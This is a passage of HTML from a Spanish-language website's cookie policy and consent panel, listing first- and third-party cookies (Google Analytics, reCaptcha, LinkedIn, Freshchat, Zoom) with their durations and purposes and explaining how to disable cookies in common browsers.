class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Analíticas" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-otras</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Otras" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-anuncios</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Publicidad" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">elementor</td><td class="cookielawinfo-column-4">Se trata de una cookie propia que solo se instala en aquellos usuarios logueados y con privilegios de administración. La cookie es utilizada por el tema de WordPress del sitio web y el plugin Elementor y permite a los administradores del sitio web implementar o cambiar el contenido del sitio web en tiempo real.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">JSESSIONID</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, concretamente se utiliza para obtener protección frente a la vulnerabilidad Cross Site Request Forgery (CSRF).

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha consentido o no el uso de cookies. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cli_user_preference</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar las preferencias del usuario respecto a la configuración de las cookies que desea instalar o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Funcionales</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como el servicio de reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros. En este caso la cookie se instala a través del servicio de recaptcha que nos ayuda evitar el uso fraudulento de nuestros formularios y el envío de spam masivo.  Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio que utilizan.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fw_crm_v</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de chat de freshchat.com presente en nuestras páginas y que nos ayuda a comunicarnos con nuestros clientes ofreciendo asistencia online en tiempo real a través del mismo. La cookie es utilizada por freshchat.com para rastrear la identidad del Visitante/Usuario y las sesiones de chat realizadas por el Usuario.

Para más información sobre las cookies utilizadas por freshchat.com puede consultar su política de cookies: <a href="https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies" rel="nofollow">https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">li_gc</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para almacenar el consentimiento de los invitados con respecto al uso de cookies para fines no esenciales.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_GRECAPTCHA</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través del sistema de recaptcha de nuestros formularios, la cookie es utilizada por el servicio de recaptcha de Google para identificar bots y proteger el sitio web contra ataques de spam malicioso. Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lang</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para recordar la configuración de idioma de un usuario y garantizar que LinkedIn.com se muestra en el idioma elegido por el usuario en su configuración.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lidc</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para facilitar la selección del centro de datos más adecuado para el usuario.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bcookie</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se trata de una cookie de identificador del navegador para identificar los dispositivos que acceden a LinkedIn y detectar abuso en la plataforma.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bscookie</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se utiliza para recordar que un usuario con sesión iniciada se verifica mediante autenticación de dos factores.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Rendimiento</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">GAPS</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">id</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">NID</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__cfduid</td><td class="cookielawinfo-column-4">Cookie persistente. La cookie '__cfduid' es establecida por el servicio de CloudFlare para identificar tráfico web de confianza. No corresponde a ningún id de usuario en la aplicación web, ni guarda ningún dato personal identificable.

Más información sobre las cookies utilizadas por cloudflare.com en: <a rel="nofollow" href="https://www.cloudflare.com/es-es/cookie-policy/">https://www.cloudflare.com/es-es/cookie-policy/</a>

&nbsp;</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_ctaid</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_chtaid</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Analiticas</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table><strong><br />
</strong><br />
<br />
<strong>Desactivación y eliminación de cookies</strong>:<br />
<br />
Aunque nuestro sistema de gestión de cookies le permite habilitar y deshabilitar todas las cookies de procuradorayamontehuelva.com, no detendrá todas las cookies de otros sitios web. Para hacer esto, puede cambiar su configuración desde su navegador. La forma de deshabilitar las cookies es diferente para cada navegador, además pueden cambiar de vez en cuando a medida que se lanzan nuevas versiones, pero normalmente puede hacerse desde el menú Herramientas u Opciones. También puede consultarse el menú de Ayuda del navegador dónde puedes encontrar instrucciones. El usuario podrá en cualquier momento elegir qué cookies quiere que funcionen en este sitio web. Aquí hay algunos enlaces a las instrucciones para los navegadores más comunes:<br />
<br />
Microsoft Internet Explorer o Microsoft Edge: http://windows.microsoft.com/es-es/windows-vista/Block-or-allow-cookies<br />
<br />
Mozilla Firefox: http://support.mozilla.org/es/kb/impedir-que-los-sitios-web-guarden-sus-preferencia<br />
<br />
Chrome: https://support.google.com/accounts/answer/61416?hl=es<br />
<br />
Safari: http://safari.helpmax.net/es/privacidad-y-seguridad/como-gestionar-las-cookies/<br />
<br />
Opera: http://help.opera.com/Linux/10.60/es-ES/cookies.html<br />
<br />
Además, también puede gestionar el almacén de cookies en su navegador a través de herramientas como las siguientes: Ghostery: www.ghostery.com/ Your Online Choices: www.youronlinechoices.com/es/ Para otros navegadores, intente buscar «administrar cookies en (nombre del navegador)».<br />
<br />
<strong>¿Actualizamos nuestra Política de Cookies?</strong><br />
<br />
Es posible que actualicemos la Política de Cookies de nuestro Sitio Web, por ello le recomendamos revisar esta política cada vez que acceda a nuestro Sitio Web con el objetivo de estar adecuadamente informado sobre cómo y para qué usamos las cookies. La Política de Cookies se actualizó por última vez a fecha [15 de abril de 2023]</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container" role="tablist">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necesarias" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necesarias" aria-controls="wt-cli-tab-necesarias" class="cli-nav-link cli-settings-mobile" data-target="necesarias" data-toggle="cli-toggle-tab">
                                Necesarias                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necesarias" aria-label="Necesarias" data-id="checkbox-necesarias" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necesarias"> Necesarias </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Siempre habilitado                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necesarias" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necesarias" class="cli-tab-pane cli-fade" data-id="necesarias">
                            <div class="wt-cli-cookie-description">Las cookies necesarias son absolutamente imprescindibles para que el sitio web funcione correctamente. Estas cookies garantizan las funcionalidades básicas y las características de seguridad del sitio web, de forma anónima.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cli_user_preference</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar las preferencias del usuario respecto a la configuración de las cookies que desea instalar o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analiticas</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Analíticas" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-anuncios</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Publicidad" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-funcionales</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Funcionales" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necesarias</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Necesarias" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-otras</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Otras" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-rendimiento</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Rendimiento" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha consentido o no el uso de cookies. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">elementor</td><td class="cookielawinfo-column-3">nunca</td><td class="cookielawinfo-column-4">Se trata de una cookie propia que solo se instala en aquellos usuarios logueados y con privilegios de administración. La cookie es utilizada por el tema de WordPress del sitio web y el plugin Elementor y permite a los administradores del sitio web implementar o cambiar el contenido del sitio web en tiempo real.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">JSESSIONID</td><td class="cookielawinfo-column-3">sesión</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, concretamente se utiliza para obtener protección frente a la vulnerabilidad Cross Site Request Forgery (CSRF).

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha revisado la configuración de cookies o no. No almacena ningún dato personal.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-funcionales" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-funcionales" aria-controls="wt-cli-tab-funcionales" class="cli-nav-link cli-settings-mobile" data-target="funcionales" data-toggle="cli-toggle-tab">
                                Funcionales                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-funcionales" aria-label="funcionales" data-id="checkbox-funcionales" role="switch" aria-controls="wt-cli-tab-link-funcionales" aria-labelledby="wt-cli-tab-link-funcionales"  />
                                    <label for="wt-cli-checkbox-funcionales" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">funcionales</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-funcionales" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-funcionales" class="cli-tab-pane cli-fade" data-id="funcionales">
                            <div class="wt-cli-cookie-description">Las cookies funcionales ayudan a realizar ciertas funcionalidades como compartir el contenido del sitio web en las plataformas de las redes sociales, recoger opiniones y otras características de terceros.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fw_crm_v</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de chat de freshchat.com presente en nuestras páginas y que nos ayuda a comunicarnos con nuestros clientes ofreciendo asistencia online en tiempo real a través del mismo. La cookie es utilizada por freshchat.com para rastrear la identidad del Visitante/Usuario y las sesiones de chat realizadas por el Usuario.

Para más información sobre las cookies utilizadas por freshchat.com puede consultar su política de cookies: <a href="https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies" rel="nofollow">https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_GRECAPTCHA</td><td class="cookielawinfo-column-3">5 meses 27 días</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través del sistema de recaptcha de nuestros formularios, la cookie es utilizada por el servicio de recaptcha de Google para identificar bots y proteger el sitio web contra ataques de spam malicioso. Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bcookie</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se trata de una cookie de identificador del navegador para identificar los dispositivos que acceden a LinkedIn y detectar abuso en la plataforma.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bscookie</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se utiliza para recordar que un usuario con sesión iniciada se verifica mediante autenticación de dos factores.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como el servicio de reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros. En este caso la cookie se instala a través del servicio de recaptcha que nos ayuda evitar el uso fraudulento de nuestros formularios y el envío de spam masivo.  Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio que utilizan.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lang</td><td class="cookielawinfo-column-3">sesión</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para recordar la configuración de idioma de un usuario y garantizar que LinkedIn.com se muestra en el idioma elegido por el usuario en su configuración.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">li_gc</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para almacenar el consentimiento de los invitados con respecto al uso de cookies para fines no esenciales.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lidc</td><td class="cookielawinfo-column-3">1 día</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para facilitar la selección del centro de datos más adecuado para el usuario.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
